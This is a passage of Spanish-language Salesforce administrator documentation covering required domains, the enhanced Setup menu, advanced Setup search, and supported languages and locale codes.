




## CONSULTE TAMBIÉN

[Buscar información de la compañía](#page-286-0)

# Dominios obligatorios

Salesforce usa estos dominios para proporcionar contenido.

- **•** \*.content.force.com
- **•** \*.force.com
- **•** \*.salesforce.com
- **•** \*.staticforce.com
- **•** Además, estos dominios se utilizan para entregar contenido en el marco correcto de su pantalla de inicio de sesión.
- **•** \*.sfdcstatic.com
- **•** secure.eloqua.com
- **•** www.google.\*
- **•** \*.doubleclick.net
- **•** www.facebook.com
- **•** ssl.google-analytics.com

El contenido de marco correcto aparece en las siguientes URL.

- **•** login.salesforce.com
- **•** test.salesforce.com
- **•** <instance>.salesforce.com (por ejemplo, na1.salesforce.com)
- **•** Una URL de Mi Dominio sin marca personalizada (por ejemplo, norns.my.salesforce.com)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: Todas las ediciones

Si incluye dominios en la lista blanca, agregue estos a la lista de dominios permitidos. Si ha desactivado las cookies de terceros (normalmente activadas de forma predeterminada en la mayoría de los principales navegadores), debe aceptarlas para que Salesforce funcione adecuadamente. Si los usuarios disponen de acceso general a Internet, no es necesario llevar a cabo ninguna acción.

# El menú Configuración

## Interfaz de usuario de configuración mejorada en Salgado Las

La interfaz de usuario de configuración mejorada proporciona una experiencia simplificada para visualizar y gestionar tareas de configuración personales y administrativas.

Cuando se habilita la interfaz de usuario de configuración mejorada en una organización, puede que observe varias diferencias con respecto a la interfaz de usuario original.

- **•** Al menú Configuración se accede desde el vínculo Configuración situado en la esquina superior derecha de cualquier página de Salesforce.
- **•** El menú Configuración está organizado en categorías basadas en objetivos: Administrar, Compilación, Implementación, Monitorear y Checkout
- **•** La configuración personal, que todos los usuarios de Salesforce pueden modificar, está disponible desde un menú Mi configuración separado.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

Para acceder a Mi configuración, haga clic en su nombre en la esquina superior derecha de cualquier página de Salesforce y, a continuación, haga clic en **Mi configuración**. También puede acceder a Mi configuración desde su página de perfil de Chatter: en el tablero derecho, haga clic en **Mi configuración**.

- **•** La página de inicio de Mi configuración incluye vínculos rápidos para acceder fácilmente a las herramientas y tareas de configuración personal utilizadas con más frecuencia.
- Importante: Cuando está habilitada, la interfaz de usuario de configuración mejorada se activa para todos los usuarios de una organización. Asegúrese de notificar a su organización antes de habilitar o deshabilitar este ajuste.

Para activar la interfaz de usuario de configuración mejorada, desde Configuración, ingrese *Interfaz de usuario* en el cuadro Búsqueda rápida y, a continuación, seleccione **Interfaz de usuario** y a continuación seleccione **Activar interfaz de usuario de configuración mejorada**.

Nota: La interfaz de usuario de configuración mejorada:

- **•** No es compaible en Internet Explorer 6
- **•** Solo está disponible cuando el nuevo tema de la interfaz de usuario está activado.

## CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0) [Buscar Configuración](#page-45-0)

## <span id="page-291-0"></span>Configuración de búsqueda con Búsqueda de configuración avanzada (Beta)

Con Búsqueda de configuración avanzada, los usuarios pueden buscar varios tipos de elementos en Configuración, incluyendo elementos de aprobación, campos y objetos personalizados, perfiles personalizados, conjuntos de permisos, elementos de flujo de trabajo, usuarios, etc.



Nota: La búsqueda de configuración avanzada es una versión beta. Tiene calidad para la producción, pero también tiene limitaciones conocidas.

Para utilizar Búsqueda de configuración avanzada, asegúrese de que la configuración de la interfaz de usuario Búsqueda de configuración avanzada está activada. En Configuración, ingrese *Interfaz de usuario* en el cuadro Búsqueda rápida y, a continuación, seleccione **Interfaz de usuario** y desplácese a Activar búsqueda de configuración avanzada (beta). Si Búsqueda de configuración avanzada está desactivada, el cuadro de búsqueda Configuración solo devuelve los títulos de páginas en el menú Configuración, no elementos individuales que ha podido crear o modificar en Configuración.

La Búsqueda de configuración avanzada tiene distintos usos, lo que le permite utilizarla de diferentes formas.

**•** Para buscar páginas de Configuración, escriba parte o todo el nombre de la página Configuración en el cuadro Búsqueda de configuración. Cuando escriba en este cuadro verá de inmediato las páginas de Configuración cuyos nombres coinciden con lo que está escribiendo. Haga clic en el nombre de la página para abrirla.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para habilitar la búsqueda de configuración avanzada:

**•** "Personalizar aplicación"

Para buscar Configuración:

- **•** "Ver parámetros y configuración"
- **•** Para buscar metadatos de Configuración, ingrese al menos dos caracteres consecutivos del

elemento que desea y haga clic en o pulse Intro. En la página Resultados de búsqueda de configuración que aparece, seleccione el elemento que desea de la lista.

Nota: Algunos elementos que se pueden buscar (como conjuntos de permisos) no están disponibles en algunas ediciones. Los usuarios no pueden buscar elementos que no estén incluidos en su edición.

Ejemplo: Por ejemplo, digamos que desea ver todos los paquetes instalados en su organización. Ingrese *inst*. A medida que escribe las letras el menú Configuración se contrae para incluir los menús y las páginas que coinciden con sus términos de búsqueda. Verá rápidamente el vínculo a la página que desea (**Paquetes instalados**).

Luego, quizás desee cambiar la contraseña de uno de sus usuarios, María González. Ingrese *Gonz* y haga clic en ... Resultados de búsqueda de configuración, haga clic en María González para ir directamente a su página de detalles de usuario.

## CONSULTE TAMBIÉN

[Configuración de páginas de resultados de búsqueda \(Beta\)](#page-292-0)

## <span id="page-292-0"></span>Configuración de páginas de resultados de búsqueda (Beta)

La página Configuración de resultados de búsqueda muestra varios tipos de elementos en Configuración que coinciden con sus términos de búsqueda, incluyendo elementos de aprobación, campos y objetos personalizados, perfiles personalizados, conjuntos de permisos, elementos de flujo de trabajo, usuarios, etc.



En la página Resultados de configuración avanzada:

- **•** El panel izquierdo muestra cada categoría con el número de resultados entre paréntesis.
	- **–** Haga clic en cualquier categoría para ver solo los resultados de la categoría.
	- **–** Si ha filtrado sus resultados por categoría, haga clic en **Todos los resultados** para mostrar todos los resultados de búsqueda.
- **•** Haga clic en el nombre de un resultado para abrirlo o en **Modificar**.
- **•** Utilice el cuadro de búsqueda de la parte superior de la página para volver a buscar Configuración.
- Nota: Los términos de búsqueda que coinciden con el nombre o apodo de comunidad de un usuario (campo Apodo de la página de detalles de usuario) devuelven resultados que indican solamente el nombre del usuario. Si el apodo no coincide con el nombre de usuario, es posible que el resultado no sea obvio. Por ejemplo, si la usuaria Margaret Smith tiene el apodo Peggy, la búsqueda de *peg* devuelve Margaret Smith.
- Sugerencia: Cuando visualice resultados de búsqueda de configuración, marque la página de resultados en u navegador Web para realizar fácilmente la misma búsqueda en otro momento. Por ejemplo, si suele buscar "smit", puede marcar la página de resultados para volver a realizar la búsqueda. La URL para este marcador será algo como https://*MyCompany*.salesforce.com/ui/setup/SetupSearchResultsPage?setupSearch=smit.

### <span id="page-292-1"></span>CONSULTE TAMBIÉN

[Configuración de búsqueda con Búsqueda de configuración avanzada \(Beta\)](#page-291-0)

# Concepto de idioma, configuración regional y divisa

La configuración de Salesforce de idioma, configuración regional, zona horaria y divisa puede afectar a la manera de visualización de los objetos (cuentas, prospectos, oportunidades, etc.). En una organización de divisa única, los administradores de Salesforce definen la configuración regional de la divisa, el idioma predeterminado, la configuración regional predeterminada y la zona horaria predeterminada para sus organizaciones y los usuarios pueden definir su idioma, configuración regional y zona horaria propios en sus páginas de configuración personal. En una organización de varias divisas, los administradores de Salesforce definen la divisa de la compañía, el idioma predeterminado, la configuración regional predeterminada y la zona horaria predeterminada para sus organizaciones y los usuarios pueden definir su divisa, idioma, configuración regional y zona horaria propios en sus páginas de configuración personal.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Nota: Las organizaciones de un único idioma no pueden cambiar de idioma, aunque puedan cambiar su configuración regional.



## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**



## CONSULTE TAMBIÉN

[Descripción general de la configuración de idioma](#page-293-0) [Divisas admitidas](#page-348-0) [¿Qué idiomas admite Salesforce?](#page-69-0) [Configuraciones regionales admitidas](#page-299-0) [Zonas horarias admitidas](#page-341-0) [Establecer su divisa personal o de toda la organización](#page-345-0)

## <span id="page-293-0"></span>Descripción general de la configuración de idioma

La interfaz de usuario Web de Salesforce, Salesforce for Outlook, Connect Offline y Connect for Office están disponibles en [múltiples idiomas](#page-69-0).

La interfaz de usuario Web de Salesforce tiene dos ajustes de idioma:

- **•** Idioma personal: todo el texto, imágenes y botones de la pantalla y la ayuda online se muestran en este idioma. Modifique su información personal para cambiar este ajuste.
- **•** Idioma predeterminado de la organización: se aplica a todos los usuarios nuevos hasta que éstos seleccionan su idioma personal. Esta configuración también determina el idioma en el que se guardan todas las personalizaciones, como campos personalizados, fichas y opciones de la interfaz de usuario. En las personalizaciones, la configuración personal de idioma de los usuarios no sustituye esta configuración. Algunos elementos de configuración que ingrese manualmente un administrador se pueden traducir con el sistema de traducción.

Los administradores pueden cambiar este ajuste modificando la información de la compañía.

El texto que ingresan los usuarios permanecerá en el idioma original del usuario.

#### CONSULTE TAMBIÉN

[Concepto de idioma, configuración regional y divisa](#page-292-1)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## ¿Qué idiomas admite Salesforce?

Salesforce ofrece tres niveles de compatibilidad de idiomas: [idiomas completamente compatibles,](#page-69-1) [idiomas del usuario final](#page-70-0) y [idiomas](#page-71-0) [de plataforma únicamente.](#page-71-0) Cada idioma se identifica por un código de idioma de dos caracteres (como en) o un código de configuración local de cinco caracteres (como en\_AU).

Además de la compatibilidad de idiomas de Salesforce, puede traducir sus organizaciones de dos maneras. El Sistema de traducción le permite especificar idiomas que desee traducir, asignar traductores a idiomas, crear traducciones para personalizaciones que haya realizado en su organización de Salesforce y sustituir etiquetas y traducciones de paquetes gestionados. Todo puede traducirse, desde los valores de listas de selección personalizados hasta los campos personalizados, para que sus usuarios globales puedan utilizar la totalidad de Salesforce en su idioma.

La segunda opción es cambiar el nombre de las fichas y los campos en Salesforce. Si su aplicación personalizada utiliza únicamente algunas fichas y campos estándar de Salesforce, puede traducirlos.

## Idiomas con compatibilidad completa

Puede cambiar el idioma de todas las funciones, incluyendo la Ayuda, a uno de los siguientes idiomas con compatibilidad completa en Configuración ingresando *Información de la compañía* en el cuadro Búsqueda rápida, seleccionando **Información de la compañía** y luego seleccionado **Modificar**.

- **•** Chino (simplificado): zh\_CN
- **•** Chino (Tradicional): zh\_TW
- **•** Danés: da
- **•** Holandés: nl\_NL
- **•** Inglés: en\_US
- **•** Finlandés: fi
- **•** Francés: fr
- **•** Alemán: de
- **•** Italiano: it
- **•** Japonés: ja
- **•** Coreano: ko
- **•** Noruego: no
- **•** Portugués (Brasil): pt\_BR
- **•** Ruso: ru
- **•** Español: es
- **•** Español (México): es\_MX
- **•** Sueco: sv
- **•** Tai: th



- **•** Español (México) vuelve a Español en traducciones definidas por el cliente.
- **•** Incluso cuando la interfaz de usuario de Salesforce está completamente traducida al tailandés, Ayuda permanece en inglés.

## Idiomas del usuario final

Los idiomas del usuario final son útiles si tiene una organización con muchos idiomas o socios que hablan idiomas diferentes al idioma predeterminado de la compañía. En el caso de los idiomas del usuario final, Salesforce proporciona etiquetas traducidas para todos los objetos y páginas estándar *a excepción de* páginas administrativas, Configuración y Ayuda. Cuando especifique un idioma de usuario final, las etiquetas y la Ayuda que no se traduzcan aparecen en Inglés. Los idiomas de usuario final están destinados únicamente al uso personal por parte de usuarios finales. No utilice idiomas de usuario final como idiomas corporativos. Salesforce no proporciona asistencia al cliente en idiomas de usuario final.

Los idiomas de usuario final incluyen:

- **•** Árabe: ar
- **•** Búlgaro: bg
- **•** Croata: hr
- **•** Checo: cs
- **•** Inglés (Reino Unido): en\_GB
- **•** Griego: el
- **•** Hebreo: iw
- **•** Húngaro: hu
- **•** Indonesio: in
- **•** Polaco: pl
- **•** Portugués (Portugal): pt\_PT
- **•** Rumano: ro
- **•** Eslovaco: sk
- **•** Esloveno: sl
- **•** Turco: tr
- **•** Ucraniano: uk
- **•** Vietnamita: vi

Nota: Salesforce proporciona asistencia limitada para idiomas de derecha a izquierda: árabe y hebreo, para las siguientes funciones.

- **•** Live Agent
- **•** Casos
- **•** Cuentas

Estas funciones no son compatibles con Lightning Experience, la aplicación móvil Salesforce1, cualquier otra aplicación móvil o navegador móvil o cualquier interfaz excepto Salesforce Classic. No existe ninguna garantía de que los idiomas de derecha a izquierda funcionen correctamente con cualquier otra función de Salesforce. No hay planes de ampliar la lista de funciones compatibles.

Las funciones que no reciben asistencia en idiomas de derecha a izquierda incluyen, sin estar limitadas a esta lista:

- **•** Generador de reportes
- **•** Generación de archivos PDF de presupuestos
- **•** Pronóstico de venta personalizable
- **•** Emails
- **•** Salesforce Knowledge
- **•** Fuentes

#### **•** Comunidades

La ausencia de una función de esta lista no implica que disponga de asistencia. Solo Live Agent, Casos y Cuentas reciben asistencia con idiomas de derecha a izquierda.

## Idiomas de plataforma únicamente

En situaciones donde Salesforce no proporciona traducciones predeterminadas, utilice idiomas de plataforma únicamente para traducir aplicaciones y funciones personalizadas que ha creado en Salesforce App Cloud. Puede traducir elementos como etiquetas personalizadas, objetos personalizados y nombres de campos. También puede cambiar el nombre de la mayoría de los objetos, etiquetas y campos estándar. El texto informativo y el texto de etiquetas que no sean de campo no son traducibles.

Los idiomas únicamente de plataforma están disponibles en todas las ubicaciones donde puede seleccionar un idioma en la aplicación. No obstante, cuando selecciona un idioma únicamente de plataforma, el valor predeterminado de todas las etiquetas estándar de Salesforce es Inglés, o, en casos seleccionados, un idioma completamente compatible o de usuario final.

Cuando especifica un idioma de plataforma únicamente, las etiquetas de los objetos y campos estándar vuelven al Inglés excepto:

- **•** Inglés (Australia), Inglés (India), Inglés (Malasia) e Inglés (Filipinas) recaen en Inglés (RU).
- **•** Alemán (Austria) y Alemán (Suiza) recaen en Alemán.
- **•** Francés (Canadá) recae en Francés.
- **•** Rumano (Moldavia) recae en Rumano.
- **•** Montenegrino recae en Serbio (Latín).
- **•** Portugués (Portugal) recae en Portugués (Brasil).

Los siguientes idiomas únicamente de plataforma son actualmente compatibles.

- **•** Albanés: sq
- **•** Árabe (Argelia): ar\_DZ
- **•** Árabe (Bahréin): ar\_BH
- **•** Árabe (Egipto): ar\_EG
- **•** Árabe (Irak): ar\_IQ
- **•** Árabe (Jordania): ar\_JO
- **•** Árabe (Kuwait): ar\_KW
- **•** Árabe (Líbano): ar\_LB
- **•** Árabe (Libia): ar\_LY
- **•** Árabe (Marruecos): ar\_MA
- **•** Árabe (Omán): ar\_OM
- **•** Árabe (Catar): ar\_QA
- **•** Árabe (Arabia Saudí): ar\_SA
- Árabe (Sudán): ar SD
- **•** Árabe (Siria): ar\_SY
- **•** Árabe (Túnez): ar\_TN
- **•** Árabe (Emiratos Árabes Unidos): ar\_AE
- **•** Árabe (Yemen): ar\_YE
- **•** Armenio: hy
- **•** Vasco: eu

- **•** Bosnio: bs
- **•** Bengalí: bn
- Chino (simplificado, Singapur): zh SG
- **•** Chino (Tradicional, Hong Kong): zh\_HK
- **•** Inglés (Australia): en\_AU
- **•** Inglés (Canadá): en\_CA
- **•** Inglés (Hong Kong): en\_HK
- **•** Inglés (India): en\_IN
- **•** Inglés (Irlanda): en\_IE
- **•** Inglés (Malasia): en\_MY
- **•** Inglés (Filipinas): en\_PH
- **•** Inglés (Singapur): en\_SG
- **•** Inglés (Sudáfrica): en\_ZA
- **•** Estonio: et
- **•** Francés (Bélgica): fr\_BE
- **•** Francés (Canadá): fr\_CA
- Francés (Luxemburgo): fr\_LU
- **•** Francés (Suiza): fr\_CH
- **•** Georgiano: ka
- **•** Alemán (Austria): de\_AT
- **•** Alemán (Luxemburgo): de\_LU
- **•** Alemán (Suiza): de\_CH
- **•** Hindi: hi
- **•** Islandés: is
- **•** Irlandés: ga
- **•** Italiano (Suiza): it\_CH
- **•** Letón: lv
- **•** Lituano: lt
- **•** Luxemburgués: lb
- **•** Macedonio: mk
- **•** Malayo: ms
- **•** Maltés: mt
- **•** Rumano (Moldavia): ro\_MD
- **•** Montenegrino: sh\_ME
- **•** Rético: rm
- **•** Serbio (Cirílico): sr
- **•** Serbio (Latín): sh
- **•** Español (Argentina): es\_AR
- **•** Español (Bolivia): es\_BO
- **•** Español (Chile): es\_CL

- **•** Español (Colombia): es\_CO
- **•** Español (Costa Rica): es\_CR
- **•** Español (República Dominicana): es\_DO
- **•** Español (Ecuador): es\_EC
- **•** Español (El Salvador): es\_SV
- **•** Español (Guatemala): es\_GT
- **•** Español (Honduras): es\_HN
- **•** Español (Nicaragua): es\_NI
- **•** Español (Panamá): es\_PA
- **•** Español (Paraguay): es\_PY
- **•** Español (Perú): es\_PE
- **•** Español (Puerto Rico) es\_PR
- **•** Español (Estados Unidos): es\_US
- **•** Español (Uruguay): es\_UY
- **•** Español (Venezuela): es\_VE
- **•** Tagalo: tl
- **•** Tamil: ta
- **•** Urdu: ur
- **•** Galés: cy

## CONSULTE TAMBIÉN

[Concepto de idioma, configuración regional y divisa](#page-292-1) [Activar y desactivar el Sistema de traducción](#page-4035-0)

## <span id="page-299-0"></span>Configuraciones regionales admitidas

La configuración local de Salesforce determina los formatos de presentación para la fecha y hora, los nombres de usuario, las direcciones y las comas y puntos en números. En el caso de las organizaciones de divisa única, los nombres de configuración regional también establecen la divisa predeterminada para la organización cuando se seleccionan en la lista de selección Configuración regional de divisa de la página Información de la compañía.

